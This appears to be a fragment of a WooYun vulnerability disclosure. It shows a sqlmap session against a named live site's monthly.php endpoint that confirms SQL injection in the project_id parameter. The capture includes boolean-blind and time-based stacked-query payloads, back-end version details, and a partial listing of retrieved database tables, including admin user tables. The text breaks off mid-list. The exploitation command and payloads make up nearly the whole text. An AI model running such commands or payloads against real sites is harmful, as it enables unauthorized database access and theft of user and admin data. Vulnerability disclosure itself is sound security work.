 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://wltest.wanglibao.com/ylb/monthly.php?action=detail&project_id=2628" -D"wanglibao" --tables
[*] starting at 17:12:15
[17:12:15] [INFO] resuming back-end DBMS 'mysql'
[17:12:15] [INFO] testing connection to the target URL
[17:12:16] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: project_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=detail&project_id=2628' AND 5119=5119 AND 'mqLN'='mqLN
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: action=detail&project_id=2628';(SELECT * FROM (SELECT(SLEEP(5)))JuXN)#
---
[17:12:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.14
back-end DBMS: MySQL 5.0.11
[17:12:17] [INFO] fetching tables for database: 'wanglibao'
[17:12:17] [INFO] fetching number of tables for database 'wanglibao'
[17:12:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:12:17] [INFO] retrieved: 40
[17:12:22] [INFO] retrieved: access
[17:12:31] [INFO] retrieved: admin_actor
[17:12:47] [INFO] retrieved: admin_actor_group
[17:12:59] [INFO] retrieved: admin_actor_permission
[17:13:18] [INFO] retrieved: admin_permission
[17:13:37] [INFO] retrieved: admin_permission_group
[17:13:58] [INFO] retrieved: admin_user
[17:14:10] [INFO] retrieved: adminuser
[17:14:18] [INFO] retrieved: agreement_template
[17:14:49] [INFO] retrieved: amortization
[17:15:05] [INFO] retrieved: attchment
[17:15:18] [INFO] retrieved: bank
[17:15:24] [INFO] retrieved: buy_exchange
[17:15:40] [INFO] retrieved: buy_exchange_purchase
[17:15:58] [INFO] retrieved: buydetail
[17:16:09] [INFO] retrieved: category
[17:16:21] [INFO] retrieved: codes
[17:16:28] [INFO] retrieved: co_
www.wooyun.org